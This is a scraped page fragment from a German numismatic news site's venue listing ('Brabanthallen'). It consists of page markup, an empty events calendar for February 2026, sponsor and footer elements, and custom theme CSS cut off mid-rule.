                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://muenzenwoche.de/author/bcapotorto/">Bruno</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Bruno"></span><meta itemprop="datePublished" content="2021-01-03T17:24:18+00:00"><meta itemprop="dateModified" content="2021-01-03T17:24:18+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://muenzenwoche.de/locations/brabanthallen/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="Brabanthallen"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">

<div class="" data-track-content data-content-name="Event Sidebar" data-content-piece="https://muenzenwoche.de/werbung_sidebar/gadoury_bullion2023/">
<a href="https://www.gadoury.com/en/auction" target="_blank" rel="noopener"><img width="833" height="183" src="https://muenzenwoche.de/wp-content/uploads/2023/10/Results-OCT-200-x-44-px.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://muenzenwoche.de/wp-content/uploads/2023/10/Results-OCT-200-x-44-px.jpg 833w, https://muenzenwoche.de/wp-content/uploads/2023/10/Results-OCT-200-x-44-px-300x66.jpg 300w, https://muenzenwoche.de/wp-content/uploads/2023/10/Results-OCT-200-x-44-px-768x169.jpg 768w, https://muenzenwoche.de/wp-content/uploads/2023/10/Results-OCT-200-x-44-px-696x153.jpg 696w" sizes="(max-width: 833px) 100vw, 833px" /></a>
	</div>

</div></div></aside><aside class="td_block_template_1 widget widget_em_calendar"><h4 class="block-title"><span>KALENDER</span></h4>		<div class="em em-view-container" id="em-view-726258155" data-view="calendar">
			<div class="em pixelbones em-calendar preview-modal responsive-dateclick-modal size-small size-fixed this-month" data-scope="2026-01-26,2026-03-01" data-preview-tooltips-trigger="" id="em-calendar-726258155" data-view-id="726258155" data-view-type="calendar">
	<section class="em-cal-nav ">
		<div class="month input">
					<form action="" method="get">
				<input type="month" class="em-month-picker" value="2026-02" data-month-value="Februar 2026">
				<span class="toggle"></span>
			</form>
			</div>
	<div class="month-nav input">
		<a class="em-calnav em-calnav-prev" href="/locations/brabanthallen/?id=726258155&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=1&#038;yr=2026" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M10 14L3 7.5L10 1" stroke="#555" stroke-linecap="square"></path></svg>

		</a>
		<a  href="" class="em-calnav-today button button-secondary size-large size-medium is-today">
			Heute		</a>
		<a class="em-calnav em-calnav-next" href="/locations/brabanthallen/?id=726258155&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=3&#038;yr=2026" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M5 14L12 7.5L5 1" stroke="#555" stroke-linecap="square"></path></svg>
		</a>
	</div>
</section><section class="em-cal-head em-cal-week-days em-cal-days size-large">
			<div class="em-cal-day em-cal-col-0">Mo</div>
				<div class="em-cal-day em-cal-col-1">Di</div>
				<div class="em-cal-day em-cal-col-2">Mi</div>
				<div class="em-cal-day em-cal-col-3">Do</div>
				<div class="em-cal-day em-cal-col-4">Fr</div>
				<div class="em-cal-day em-cal-col-5">Sa</div>
				<div class="em-cal-day em-cal-col-6">So</div>
		</section>
<section class="em-cal-head em-cal-week-days em-cal-days size-small size-medium">
			<div class="em-cal-day em-cal-col-0">M</div>
				<div class="em-cal-day em-cal-col-1">D</div>
				<div class="em-cal-day em-cal-col-2">M</div>
				<div class="em-cal-day em-cal-col-3">D</div>
				<div class="em-cal-day em-cal-col-4">F</div>
				<div class="em-cal-day em-cal-col-5">S</div>
				<div class="em-cal-day em-cal-col-6">S</div>
		</section><section class="em-cal-body em-cal-days event-style-pill even-aspect">
			<div class="eventless-pre em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>26</span>
				</div>
					</div>
				<div class="eventless-pre em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>27</span>
				</div>
					</div>
				<div class="eventless-pre em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>28</span>
				</div>
					</div>
				<div class="eventless-pre em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>29</span>
				</div>
					</div>
				<div class="eventless-pre em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>30</span>
				</div>
					</div>
				<div class="eventless-pre em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>31</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>1</span>
				</div>
					</div>
				<div class="eventless-today em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>2</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>3</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>4</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>5</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>6</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>7</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>8</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>9</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>10</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>11</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>12</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>13</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>14</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>15</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>16</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>17</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>18</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>19</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>20</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>21</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>22</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>23</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>24</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>25</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>26</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>27</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>28</span>
				</div>
					</div>
				<div class="eventless-post em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>1</span>
				</div>
					</div>
		</section><section class="em-cal-events-content" id="em-cal-events-content-726258155">
																																																																																																																	</section></div>
<script>
	{
		let el = document.getElementById('em-calendar-726258155').querySelector('.em-cal-body');
		let width = el.firstElementChild.getBoundingClientRect().width;
		if (width > 0) {
			el.style.setProperty('--grid-auto-rows', 'minmax(' + width + 'px, auto)');
		}
	}
</script>			<div class="em-view-custom-data" id="em-view-custom-data-726258155">
								<form class="em-view-custom-data-search" id="em-view-custom-data-search-726258155">
										<input type="hidden" name="long_events" value="1">
										<input type="hidden" name="limit" value="3">
										<input type="hidden" name="timezone" value="0">
										<input type="hidden" name="order" value="ASC">
										<input type="hidden" name="orderby" value="event_start">
										<input type="hidden" name="groupby" value="0">
										<input type="hidden" name="groupby_orderby" value="0">
										<input type="hidden" name="groupby_order" value="ASC">
										<input type="hidden" name="format" value="">
										<input type="hidden" name="format_header" value="">
										<input type="hidden" name="format_footer" value="">
										<input type="hidden" name="no_results_msg" value="">
										<input type="hidden" name="location" value="0">
										<input type="hidden" name="event" value="0">
										<input type="hidden" name="event_status" value="0">
										<input type="hidden" name="location_status" value="0">
										<input type="hidden" name="page_queryvar" value="">
										<input type="hidden" name="recurrence" value="0">
										<input type="hidden" name="recurrences" value="">
										<input type="hidden" name="recurring" value="0">
										<input type="hidden" name="owner" value="0">
										<input type="hidden" name="bookings" value="0">
										<input type="hidden" name="language" value="de_DE">
										<input type="hidden" name="status" value="1">
										<input type="hidden" name="blog" value="1">
										<input type="hidden" name="number_of_weeks" value="0">
										<input type="hidden" name="post_id" value="0">
										<input type="hidden" name="id" value="726258155">
										<input type="hidden" name="scope" value="2026-01-26,2026-03-01">
										<input type="hidden" name="month" value="02">
										<input type="hidden" name="year" value="2026">
										<input type="hidden" name="calendar_size" value="small">
										<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
				<form class="em-view-custom-data-calendar" id="em-view-custom-data-calendar-726258155">
											<input type="hidden" name="id" value="726258155">
											<input type="hidden" name="scope" value="2026-01-26,2026-03-01">
											<input type="hidden" name="month" value="02">
											<input type="hidden" name="year" value="2026">
											<input type="hidden" name="calendar_size" value="small">
											<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
			</div>
		</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_4_698115c064539_rand td_block_template_1">
<style>
/* custom css */
.td_uid_4_698115c064539_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_698115c064539_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://muenzenwoche.de/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://muenzenwoche.de/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://muenzenwoche.de/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>WIR ÜBER UNS</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLGEN SIE UNS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-container"><ul id="menu-footermenu" class="td-subfooter-menu"><li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-174"><a href="https://muenzenwoche.de/impressum/">Impressum</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-173"><a href="https://muenzenwoche.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-98856" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98856"><a href="https://muenzenwoche.de/cookies/">Cookies</a></li>
<li id="menu-item-132446" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-132446"><a href="https://muenzenwoche.de/werbemoeglichkeiten/">Werbung</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171"><a href="https://muenzenwoche.de/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 698115c0698e1
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
